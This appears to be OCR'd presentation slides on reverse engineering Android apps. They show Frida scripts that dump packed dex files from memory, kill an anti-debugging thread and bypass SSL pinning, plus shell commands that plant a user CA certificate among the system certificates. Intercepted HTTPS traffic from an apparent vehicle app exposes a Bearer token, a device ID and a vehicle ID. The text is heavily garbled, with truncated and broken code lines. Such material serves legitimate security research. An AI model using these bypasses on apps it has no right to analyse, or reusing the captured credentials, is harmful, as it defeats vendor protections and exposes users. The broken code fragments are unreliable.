|     | Tz.m1403a();  |
|     | Tz.m1402a(0); |
|     | Tz.m1403a();  |
|     | Tz.m1402a(0); |
|     | Tz.m1403a();  |
|     | Tz.m1403a();  |
|     | Tz.m1403a();  |
|     | Tz.m1402a(0); |
|     | Tz.m1403a();  |
|     | Tz.m1402a(0); |
|     | Tz.m1403a();  |
|     | Tz.m1403a();  |
|     | Tz.m1403a();  |
|     | Tz.m1402a(0); |
|     | Tz.m1402a(0); |
|     | Tz.m1403a();  |
| 1   | 12111210301/1 |

| 1+ loaded from classes day +1                                                        |
|--------------------------------------------------------------------------------------|
| /* loaded from: classes9.dex */                                                      |
| <pre>public class MQTTConstants {</pre>                                              |
| <pre>public static final String GROUP_ID;</pre>                                      |
| <pre>public static final String MQTT_URL;</pre>                                      |
| <pre>public static final String TOPIC_START;</pre>                                   |
| <pre>public static final String ATT_TOPIC = StubApp.getString2(22600);</pre>         |
| <pre>public static final String AT_TOPIC = StubApp.getString2(22601);</pre>          |
| <pre>public static final String COMM_TOPIC = StubApp.getString2(22599);</pre>        |
| <pre>public static final String GROUP_ID_OFFICIAL = StubApp.getString2(22616);</pre> |
| <pre>public static final String GROUP_ID_TEST = StubApp.getString2(22617);</pre>     |
| <pre>public static final String LIKE_TOPIC = StubApp.getString2(22602);</pre>        |
| <pre>public static final String MQTT_ACCESS_ID = StubApp.getString2(22621);</pre>    |
| <pre>public static final String MQTT_SIGN_SCRET = StubApp.getString2(22622);</pre>   |
| private static final String MQTT_URL_OFFICIAL = StubApp.getString2(22618)            |
| private static final String MQTT_URL_TEST = StubApp.getString2(22618);               |
|                                                                                      |
| <pre>public static final String NEW_LOGIN = StubApp.getString2(22623);</pre>         |
| <pre>public static final String NOTIFY_TOPIC_LOGIN = StubApp.getString2(22597)</pre> |
| <pre>public static final String NOTIFY_TOPIC_LOGIN1 = StupApp.getString2(22598</pre> |
| <pre>public static final String NOTIFY_TOPIC_UNLOGIN = StubApp.getString2(2260</pre> |
| <pre>public static final String NOTIFY_TOPIC_UNLOGIN1 = StubApp.getString2(225</pre> |
| <pre>public static final String TOKEN_TOPIC = StubApp.getString2(22624);</pre>       |
| <pre>public static final String TOPIC_CONTENT = StubApp.getString2(22625);</pre>     |
| public static final String TOPIC_START_OFFICIAL = StubApp.getString2(2261            |
| <pre>public static final String TOPIC_START_TEST = StubApp.getString2(22620);</pre>  |
| public static find String for ic_start_fest = studapp.getString2(22020);             |

|     | /* renamed from: a */                             |
|-----|---------------------------------------------------|
| 208 | private static String m8725a(String st            |
| 209 | String str2 = $f22054c;$                          |
| 210 | if (Build.VERSION.SDK_INT < 23) {                 |
| 212 | <pre>str2 = str2 + str.hashCode(); }</pre>        |
|     | <pre>return str2 + (z ? "_64.so" : ".so" }</pre>  |
| 262 | <pre>public static String getString2(int i)</pre> |
| 263 | String str = f22061j.get(Integer.va               |
| 264 | if (str == null) {                                |
| 265 | <pre>str = interface14(i);</pre>                  |
| 266 | <pre>f22061j.put(Integer.valueOf(i), }</pre>      |
| 268 | if (str != null && returnIntern) {                |
| 269 | <pre>return str.intern(); }</pre>                 |
| 271 | return str;                                       |

#### • Flutter



tr, boolean z) {

= StubApp.getString2(22619);

o");

valueOf(i));

), str);

### APP Code Anit-anti-analysis methods (Android version)



function hook\_addr(addr, name) { Interceptor.attach(addr, { onEnter(args) { this.log = [] this.log.push(name + " onEnter:\r\n") for(let i = 0; i < 8; i++) {</pre> try { this.log.push(hexdump(args[i]), "\r\n"); } catch (error) { this.log.push((args[i]), "\r\n"); }, onLeave(retval) { this.log.push(name + " onLeave:\r\n") try { this.log.push(hexdump(retval), "\r\n"); } catch (error) { this.log.push((retval), "\r\n"); this.log.push("================") console.log(this.log); })

#### Dynamic Debugging& Reading From Memory

A B C D E F 0123456789ABCDEF 0 1 2 3 4 5 6 7 8 10c0afba9 03 6d .m..... 00 14 00 00 00 44 32 33 41 42 43 40 23 35 .....D23ABC@#5 10c0afbb9 . . . . . . Precompiled\_Hmac\_convert\_37042 onEnter: 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF 10c0afd79 07 6d 00 00 00 00 00 90 fd 0a 0c 01 00 00 00 .m...... 10c0afd89 00 00 00 9a 00 00 00 61 70 69 2e 78 78 78 2e 63 .....api.xxx.c 10c0afd99 6e 2f 78 78 78 78 2f 61 70 69 3f 70 68 6f 6e 65 n/xxxx/api?phone 10c0afda9 3d 31 33 38 30 30 31 33 38 30 30 30 26 74 78 79 =13800138000&txy 10c0afdb9 7a 6d 3d 26 75 72 69 3d 61 70 69 78 78 78 78 2f zm=&uri=apixxxx/ 10c0afdc9 61 70 69 2f 75 73 65 72 2f 73 65 6e 64 73 6d 73 api/user/sendsms 10c0afdd9 63 6f 64 65 00 00 00 00 00 00 00 00 00 00 00 04 code..... ..... Precompiled\_\_\_\_base64Encode\_5267 onEnter: 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF 10c0b0789 10c0b0799 00 00 00 28 00 00 00 f6 41 84 fc 8b 76 4a f3 03 ...(....A...vJ... a0 fe d9 2f e8 5d 85 0f ee 6d b2 00 00 00 00 04 .../.]...m..... 10c0b07a9 ..... ,Precompiled base64Encode 5267 onLeave: 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF 10c0b0859 03 55 00 00 00 00 00 38 00 00 00 00 00 00 00 39 .U.....8.....9 10c0b0869 6b 47 45 2f 49 74 32 53 76 4d 44 6f 50 37 5a 4c kGE/It2SvMDoP7ZL 10c0b0879 2b 68 64 68 51 2f 75 62 62 49 3d 00 00 00 00 00 +hdhQ/ubbI=....

Precompiled\_Hmac\_Hmac\_\_7814 onEnter:

#### Hooking

### **Dex Protection**

#### Dex Protection

| Package name     | , n                            |  |  |  |  |  |  |  |  |  |
|------------------|--------------------------------|--|--|--|--|--|--|--|--|--|
| Version code     | 230                            |  |  |  |  |  |  |  |  |  |
| File size        | 24711M                         |  |  |  |  |  |  |  |  |  |
| Signature        | V1 + V2 bangbang App hardening |  |  |  |  |  |  |  |  |  |
| Protection       | 梆梆加固企业版                        |  |  |  |  |  |  |  |  |  |
| Installed        | 2. (230)                       |  |  |  |  |  |  |  |  |  |
| Data directory 1 | /data/user/0/com 😭 📕 🖌         |  |  |  |  |  |  |  |  |  |
| Data directory 2 | /storage/emulated/0/Android/   |  |  |  |  |  |  |  |  |  |
| APK path         | /data/app/~~Sam3BMtIT9MY2      |  |  |  |  |  |  |  |  |  |
| UID              | 10385                          |  |  |  |  |  |  |  |  |  |

#### 1. Dex packer and enc 2. Anti-Hook



#### No Code .Not real dex fileDex code just a wrapper.



24-03-06 18:40 90.83M

[ ]-> Process terminated ->[···

secneo.apkwrapper

public class H { public static String ACFNAME = "androidx.core.app.CoreComponentFactory"; public static String APPNAME = "com. public static String ARM\_LIBRARY = "DexHelper"; public static String HAVEX86 = "###HAVEX86###"; public static String HAVEX8664 = "###HAVEX8664###"; public static String ISSOPHIX = "###SOPHIX###"; public static String ORI\_AW\_NAME = "com.secneo.apkwrapper.AW"; public static String PKGNAME = "com." public static String X86\_LIBRARY = "DexHelper-x86";



### Dex unpack

bypass anti-hook

#### then hooking and dump real dex file from memory

device = frida.get\_usb\_device() pid = device.spawn(package) session = device.attach(pid) src = """ onEnter: function (args) {

var begin = args[1]

console.log("magic : " + Memory.readUtf8String(begin))

var address = parseInt(begin,16) + 0x20

var dex\_size = Memory.readInt(ptr(address))

console.log("dex\_size :" + dex\_size)

file.write(Memory.readByteArray(begin, dex\_size)) file.flush() file.close()

```
var send_data = {}
       send_data.base = parseInt(begin,16)
       send_data.size = dex_size
       send(send_data)
   },
   onLeave: function (retval) {
       if (retval.toInt32() > 0) {
   3
"""%(nackage)
```

});

#### Interceptor.attach(Module.findExportByName("libdexfile.so", "\_ZN3art13DexFileLoader100penCommonEPKhjS2\_jRKNSt3\_112basic\_stringIcNS



#### APP Dynamic Anti-analysis methods and Anit-anti-analysis methods(Android)

#### Anti-Debuging&Hooking

Spawned `com.' ... `. Resuming main thread!
[ ....]-> Process terminated
[ ....]->

#### Debug or Hook Detection

call pthread\_create... The thread function address is 0xc0512129 The libmsaoaidsec.so base 0xc0501000 pthread\_create called from: 0xc05123fd libmsaoaidsec.so!0x113fd 0xc0511ab7 libmsaoaidsec.so!0x10ab7 0xc0511bc1 libmsaoaidsec.so!0x10bc1 0xc050d5b9 libmsaoaidsec.so!\_init+0x1ac 0xec63662b0 Process terminated

#### APP Dynamic Anti-analysis methods and Anit-anti-analysis methods(Android)

Anti-Debuging&Hooking

Spawned `com.' . Resuming main thread! ]-> Process terminated [**\_\_\_**]->

#### Debug or Hook Detection

call pthread\_create... The thread function address is 0xc0512129 The libmsaoaidsec.so base 0xc0501000 pthread\_create called from: 0xc05123fd libmsaoaidsec.so!0x113fd 0xc0511ab7 libmsaoaidsec.so!0x10ab7 0xc0511bc1 libmsaoaidsec.so!0x10bc1 0xc050d5b9 libmsaoaidsec.so!\_init+0x1ac 0xec63662b0 Process terminated

# function hook\_func() { })

// Interceptor.replace(module.base.add(0x0000FA98+1), new NativeCallback(function() { console.log("0x0000FA99 replace success!!!") 11 // }, 'void', []))

Interceptor.replace(module.base.add(0x00011128+1), new NativeCallback(function() { console.log("0x00011129 replace success!!!") }, 'void', []))

#### Find **Dection** thread and killed

var pthread\_creat\_addr = Module.findExportByName("libc.so", "pthread\_create") Interceptor.attach(pthread\_creat\_addr,{ onEnter(args){ console.log("call pthread\_create...") let func\_addr = args[2] console.log("The thread function address is " + func\_addr) let libmsaoaidsec = Process.findModuleByName("libmsaoaidsec.so")

if (libmsaoaidsec != null){ console.log("The libmsaoaidsec.so base " + libmsaoaidsec.base) bypass\_thread(libmsaoaidsec)

console.log('pthread\_create called from:\n' + Thread.backtrace(this.context, Backtracer.ACCURATE) .map(DebugSymbol.fromAddress) .join('\n') + '\n');

#### function bypass\_thread(module) {

| • Trioa -n   | 192.108.43.101:30000 - C / POOC/Desktop/ JumpA |
|--------------|------------------------------------------------|
| 1/           | Frida 14.2.17 - A world-class dynamic instru   |
| >            | Commands:                                      |
| 1_1  _       | help -> Displays the help system               |
|              | object? -> Display information about           |
|              | exit/quit -> Exit                              |
|              |                                                |
|              | More info a https://frida.re/docs/home/        |
| awned com    | . Resuming main thread!                        |
| Remote::com  | · · · · · · · · · · · · · · · · · · ·          |
| Remote::com. |                                                |
| emote::com   |                                                |
|              |                                                |



### **APP HTTPS Anti-analysis methods (Android)**

SSL-Pinning/Proxy Check/User' s CA cert is not trusted

| CONNECT Internal Error https://                   |   |                      |
|---------------------------------------------------|---|----------------------|
| Request Header Query Body Raw   Summary Comment + | 6 | Response             |
|                                                   |   | Proxyman 无法安全地与您的客户如 |
|                                                   |   |                      |

#### SSL 握手失败

建立 SSL 连接。这似乎是因为你没有在设备上安装并信任证书或其它不 明原因.

i击 "Troubleshooting" 来寻找解决方案



Don't decrypt this HTTPS Request

### APP Anit-anti-analysis methods(Android)

#### **Bypass SSL-pinning**

```
v const trustManagerImplCheckTrustedRecursiveCheck = (ident: string): any | undefined => {
     return wrapJavaPerform(() => {
 try {
        const arrayList: ArrayList = Java.use("java.util.ArrayList");
        const trustManagerImpl: TrustManagerImpl = Java.use("com.android.org.conscrypt.TrustManagerImpl");
        send(
          c.blackBright(`Found com.android.org.conscrypt.TrustManagerImpl, ` +
             `overriding TrustManagerImpl.checkTrustedRecursive()`),
        );
        // https://android.googlesource.com/platform/external/conscrypt/+/1186465/src/
        // platform/java/org/conscrypt/TrustManagerImpl.java#391
        const TrustManagerImplcheckTrustedRecursive = trustManagerImpl.checkTrustedRecursive;
        // tslint:disable-next-line:only-arrow-functions
        TrustManagerImplcheckTrustedRecursive.implementation = function (certs, host, clientAuth, untrustedChain
\sim
          trustAnchorChain, used) {
          gsend(quiet,
            c.blackBright(`[${ident}] `) + `Called (Android 7+) ` +
            c.green(`TrustManagerImpl.checkTrustedRecursive()`) + `, not throwing an exception.`,
          );
          // Return an empty list
          return arrayList.$new();
        };
```

return TrustManagerImplcheckTrustedRecursive;

#### **Objection** Hooking TrustManager

| // 10000 total 11000 total     | and the state of the state of t |
|--------------------------------|----------------------------------------------------------------------------------------------------|
| console.log("[+] Loa           |                                                                                                    |
|                                | Factory.getInstance("X.509");                                                                                                    |
| try{                           |                                                                                                    |
| var fileInputStream            | =FileInputStream.\$new("/data/local/tmp/cert-der.crt");                                                                                                    |
| }                              |                                                                                                    |
| catch(err){                    |                                                                                                    |
| console.log("[o] "+            | err);                                                                                                    |
| }                              |                                                                                                    |
| var bufferedInputStr           | <pre>ream =BufferedInputStream.\$new(fileInputStream);</pre>                                                                                                    |
| var ca = cf.generate           | <pre>eCertificate(bufferedInputStream);</pre>                                                                                                    |
| bufferedInputStream.           | close();                                                                                                    |
| var certInfo =Java.c           | cast(ca, X509Certificate);                                                                                                    |
| console.log("[o] Our           | <pre>CA Info: "+ certInfo.getSubjectDN());</pre>                                                                                                    |
| // Create a KeyStore           | e containing our trusted CAs                                                                                                    |
| console.log("[+] Cre           | eating a KeyStore for our CA");                                                                                                    |
| var keyStoreType =Ke           | eyStore.getDefaultType();                                                                                                    |
| var keyStore =KeySto           | pre.getInstance(keyStoreType);                                                                                                    |
| keyStore.load(null,n           | ull);                                                                                                    |
| keyStore.setCertific           | ateEntry("ca", ca);                                                                                                    |
| // Create a TrustMan           | ager that trusts the CAs in our KeyStore                                                                                                    |
| console.log("[+] Cre           | eating a TrustManager that trusts the CA in our KeyStore");                                                                                                    |
| var tmfAlgorithm =Tr           | <pre>rustManagerFactory.getDefaultAlgorithm();</pre>                                                                                                    |
| var tmf =TrustManage           | erFactory.getInstance(tmfAlgorithm);                                                                                                    |
| <pre>tmf.init(keyStore);</pre> |                                                                                                    |
| console.log("[+] Our           | <pre>TrustManager is ready");</pre>                                                                                                    |
| console.log("[+] Hij           | acking SSLContext methods now")                                                                                                    |
| console.log("[-] Wai           | iting for the app to invoke SSLContext.init()")                                                                                                    |
| SSLContext.init.over           | <pre>rload("[Ljavax.net.ssl.KeyManager;","[Ljavax.net.ssl.TrustManager;","java.security.SecureRand</pre>                                                                                                    |
| console.log("[o] App           | <pre>invoked javax.net.ssl.SSLContext.init");</pre>                                                                                                    |
| SSLContext.init.over           | <pre>rload("[Ljavax.net.ssl.KeyManager;","[Ljavax.net.ssl.TrustManager;","java.security.SecureRand</pre>                                                                                                    |
| console.log("[+] SSL           | .Context initialized with our custom TrustManager!");                                                                                                    |
| 1                              |                                                                                                    |

#### Use Frida Hooking KeyStore

### APP Anti-analysis methods and Anit-anti-analysis methods(Android) Set User CA Cert as System Cert

#### **Bypass Proxy Dection**

| ĕ  |
|----|
|    |
| -* |
|    |
|    |
|    |
|    |
|    |
|    |
|    |
|    |
|    |
|    |
|    |
|    |
|    |
|    |

#### Use VPN as Proxy or Hooking

# Create a separate temp directory, to hold the current certificates # Otherwise, when we add the mount we can't read the current certs anymore. mkdir -p -m 700 /data/local/tmp/tmp-ca-copy # Copy out the existing certificates cp /apex/com.android.conscrypt/cacerts/\* /data/local/tmp/tmp-ca-copy/ # Create the in-memory mount on top of the system certs folder mount -t tmpfs tmpfs /system/etc/security/cacerts # Copy the existing certs back into the tmpfs, so we keep trusting them mv /data/local/tmp/tmp-ca-copy/\* /system/etc/security/cacerts/ # Copy our new cert in, so we trust that too mv \$CERTIFICATE\_PATH /system/etc/security/cacerts/ # Update the perms & selinux context labels chown root:root /system/etc/security/cacerts/\* chmod 644 /system/etc/security/cacerts/\* chcon u:object\_r:system\_file:s0 /system/etc/security/cacerts/\* # Deal with the APEX overrides, which need injecting into each namespace: # First we get the Zygote process(es), which launch each app ZYGOTE\_PID=\$(pidof zygote || true) ZYGOTE64\_PID=\$(pidof zygote64 || true)

# N.b. some devices appear to have both!

\*https://httptoolkit.com/blog/android-14-install-system-ca-certificate/



### **APP HTTPS Anit-anti-analysis methods(Android)**

|                                                                                                    | sa?project                                                                                                    |          |                                   |                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|-----------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| 78 https://app<br>                                                                                                    | 1/app/key_value_config?key=join_nio&app_ver=5.25.0&language=zh-CN&app_                                                                                                    | id=100   | 01&device_i                       | d=WqCas8nlVf5YDrVofcnPUNOvcnjBLYP9&region=CN⟨=zh-cn&app                                                                                              |  |  |  |  |  |
| 80 https://app                                                                                                    | lifestyle/follow/followCount?app_ver=5.25.0&language=zh-CN&app_id=100018                                                                                                    | device,  | _id=WqCas8                        | nlVf5YDrVofcnPUNOvcnjBLYP9&region=CN⟨=zh-cn&app_channel=>                                                                                            |  |  |  |  |  |
| 79 https://tsp.                                                                                                    | 1/vehicle/3cdc559dc51841933780953640001010/status?field=hvac&field=do                                                                                                    | or&field | =connection                       | &field=soc&field=light&field=alarm&field=tyre_alarm&field=target_temp                                                                                |  |  |  |  |  |
| 81 https://app                                                                                                    | 81 https://app // //////////////////////////////                                                                                                    |          |                                   |                                                                                                    |  |  |  |  |  |
| 82 https://tsp/2/rvs/weather/synthesis?vehicle_id=3cdc559dc51841933780953640001010⟨=zh-cn&app_ver=5.25.0&app_id=10001&device_id=WqCas8nIVf5YDrVofcnPU                                                                                                    |                                                                                                    |          |                                   |                                                                                                    |  |  |  |  |  |
| 83 https://apppi/1/lifestyle/medal/getUserMedal?guery_user_id=275016788&app_ver=5.25.0&language=zh-CN&app_id=10001&device_id=WqCas8nIVf5YDrVofcnPUNOvcnjBLYI                                                                                                    |                                                                                                    |          |                                   |                                                                                                    |  |  |  |  |  |
| 84 https://tsp.                                                                                                    | pi/1/vehicle/3cdc559dc51841933780953640001010/alarm_for_app?field=wti_ala                                                                                                    |          |                                   |                                                                                                    |  |  |  |  |  |
| 85 https://tsp.                                                                                                    | pi/2/rvs/weather/synthesis?vehicle_id=3cdc559dc51841933780953640001010&                                                                                                    |          |                                   |                                                                                                    |  |  |  |  |  |
| <ul> <li>86 https://bst</li> </ul>                                                                                                    | licom/loc?rsa=1&c=1&mars=1                                                                                                    |          |                                   |                                                                                                    |  |  |  |  |  |
|                                                                                                    | https://www.count?app_ver=5.25.0&language<br>https://www.count?app_ver=5.25.0&language                                                                                                    |          | N&app_id=1                        | 0001&device_id=WqCas8nlVf5YDrVofcnPUNOvcnjBLYP9&region=0                                                                                             |  |  |  |  |  |
|                                                                                                    | ody 认证 Raw Summary Comment +                                                                                                    | 0        | Response                          | Header Body Set-Cookie Raw Treeview +                                                                                                    |  |  |  |  |  |
| 10                                                                                                    |                                                                                                    |          |                                   |                                                                                                    |  |  |  |  |  |
| M. Contraction of the second second s | 1                                                                                                    |          | 1 ~ {                             |                                                                                                    |  |  |  |  |  |
|                                                                                                    | THE REAL PROPERTY AND ADDRESS OF ADDRESS OF ADDRES |          | 1 ~ {<br>2<br>3                   | "server_time": 1709621734,<br>"result_code": "success",                                                                                              |  |  |  |  |  |
| <br>User-Agent                                                                                                    |                                                                                                    | 1        | 1 ~ {<br>2<br>3<br>4 ~            | <pre>"server_time": 1709621734, "result_code": "success", "data": {</pre>                                                                            |  |  |  |  |  |
| Jser-Agent<br>Authorization                                                                                                    | Bearer 2.02Wx0CyYERzdVpibvqXt4RstwTaZxEo++aKlc3hNOh7o=                                                                                                    | 1        | 2<br>3                            | <pre>"server_time": 1709621734, "result_code": "success", "data": {    "following_count": 1,</pre>                                                   |  |  |  |  |  |
| User-Agent<br>Authorization<br>Host                                                                                                    |                                                                                                    |          | 2<br>3                            | <pre>"server_time": 1709621734, "result_code": "success", "data": {    "following_count": 1,    "follower_count": 1,</pre>                           |  |  |  |  |  |
| St<br>User-Agent<br>Authorization<br>Host<br>Connection<br>Accept-Encoding                                                                                                    | Bearer 2.02Wx0cyYERzdVpibvqXt4RstwTaZxEo++aKlc3hNOh7o=                                                                                                    |          | 2<br>3<br>4 ~<br>5<br>6<br>7<br>8 | <pre>"server_time": 1709621734, "result_code": "success", "data": {    "following_count": 1,</pre>                                                   |  |  |  |  |  |
| User-Agent<br>Authorization<br>Host<br>Connection                                                                                                    | Bearer 2.02Wx0cyYERzdVpibvqXt4RstwTaZxEo++aKlc3hNOh7o=<br>Keep-Alive                                                                                                    | a<br>-   | 2<br>3<br>4 ~<br>5<br>6<br>7      | <pre>"server_time": 1709621734, "result_code": "success", "data": {     "following_count": 1,     "follower_count": 1,     "publish_count": 0,</pre> |  |  |  |  |  |

#### Use VPN Set System CA Cert Hook Keystore

| 3615 | 000010f0 | 22 | 70 | 61 | 74 | 74 | 65 | 72 | бе | 5c | 22 | 3a | 20 | 5c | 22 | 68 | 74 | "pattern\": \"ht              |
|------|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|-------------------------------|
| 3616 | 00001100 | 74 | 70 | 73 | 3a | 2f | 2f | 6d | 2d | 6d | 65 | 72 | 63 | 75 | 72 | 79 | 2e | tps://m-mercury.              |
| 3617 | 00001110 | 6e | 69 | 6f | 2e | 63 | 6f | 6d | 5c | 22 | 20 | 7d | 2c | 20 | 7b | 20 | 5c | THE REPORT OF A               |
| 3618 | 00001120 | 74 | 5c | 22 | 76 | 65 | 72 | 73 | 69 | 6f | бe | 5c | 22 | 3a | 20 | 5c | 22 | <pre> t\"version\": \" </pre> |
| 3619 | 00001130 | 35 | 2e | 32 | 31 | 2e | 30 | 5c | 22 | 2c | 20 | 5c | 74 | 5c | 22 | 70 | 61 | 5.21.0\", \t\"pa              |
| 3620 | 00001140 | 74 | 74 | 65 | 72 | 6e | 5c | 22 | 3a | 20 | 5c | 22 | 6d | 6f | 64 | 75 | 6c | ttern\": \"modul              |
| 3621 | 00001150 | 65 | 5f | 31 | 30 | 30 | 30 | 39 | 5c | 22 | 20 | 7d | 5d | 22 | 2c | 22 | 6d | [e_10009\" }]","m]            |
| 3622 | 00001160 | 61 | бс | бс | 5f | 6c | 61 | 61 | 64 | 5f | 61 | 70 | 74 | 5f | 73 | 77 | 69 | [all_load_opt_swi]            |
| 3623 | 00001170 | 74 | 63 | 68 | 22 | 3a | 74 | 72 | 75 | 65 | Zc | 22 | 6e | 61 | 76 | 69 | 67 | <pre> tch":true,"navig </pre> |
| 3624 | 00001180 | 61 | 74 | 69 | 61 | бе | 62 | 61 | 72 | 51 | 69 | 73 | 4e | 65 | 77 | 65 | 72 | [ationbar_isNewer]            |
| 3625 | 00001190 | 22 | 3a | 66 | 61 | 6c | 73 | 65 | 2c | 22 | 70 | 65 | 72 | 6d | 69 | 73 | 73 | ":false,"permiss              |
| 3626 | 000011a0 | 69 | 61 | бе | 53 | 77 | 69 | 74 | 63 | 68 | 22 | 3a | 74 | 72 | 75 | 65 | 2c | ionSwitch":true,              |
| 3627 | 00001150 | 22 | 6c | 67 | Sf | 74 | 6f | 6b | 65 | 6e | 5f | 73 | 74 | 61 | 74 | 73 | 5f | ["lg_token_stats_             |
| 3628 | 000011c0 | 73 | 61 | 6d | 70 | 6c | 65 | 22 | За | 31 | 30 | 30 | 2c | 22 | 77 | 65 | 62 | sample":100,"web              |
| 3629 | 000011d0 | 5f | 6f | 66 | 66 | 6c | 69 | 6e | 65 | Sf | 75 | 73 | 65 | 5f | 76 | 33 | 22 | _offline_use_v3"              |
| 3630 | 000011e0 | 3a | 74 | 72 | 75 | 65 | 2c | 22 | 70 | 72 | 65 | 6c | 6f | 61 | 64 | 5f | 73 | <pre> :true,"preload_s </pre> |
| 3631 | 000011f0 | 77 | 69 | 74 | 63 | 68 | 22 | 3a | 74 | 72 | 75 | 65 | 2c | 22 | бс | 65 | 67 | <pre>[witch":true,"leg </pre> |
| 3632 | 00001200 | 6f | 5f | 74 | 68 | 72 | 65 | 61 | 64 | 5f | 73 | 77 | 69 | 74 | 63 | 68 | 22 | o_thread_switch"              |
| 3633 | 00001210 | 3a | 74 | 72 | 75 | 65 | 2c | 22 | 6e | 61 | 76 | 69 | 67 | 61 | 74 | 69 | 6f | <pre> :true,"navigatio </pre> |
| 3634 | 00001220 | 6e | 62 | 61 | 72 | 5f | 64 | 65 | 65 | 70 | бc | 69 | бе | бb | 5f | 6b | 69 | <pre>[nbar_deeplink_ki]</pre> |
| 3635 | 00001230 | бc | бс | 65 | 64 | 22 | 3a | 66 | 61 | 6с | 73 | 65 | 2c | 22 | 6c | 67 | 4d | <pre> lled":false,"lgM </pre> |
| 3636 | 00001240 | 69 | 67 | 72 | 61 | 74 | 65 | 22 | 3a | 74 | 72 | 75 | 65 | 2c | 22 | 66 | 6c | igrate":true,"fl              |
| 3637 | 00001250 | 6f | 61 | 74 | 5f | 77 | 69 | 6e | 64 | 6f | 77 | 5f | бd | 69 | 67 | 72 | 61 | oat_window_migra              |
| 3638 | 00001260 | 74 | 65 | 5f | 6c | 67 | 22 | Зa | 66 | 61 | бс | 73 | 65 | 2c | 22 | 77 | 68 | <pre> te_lg":false,"wh </pre> |
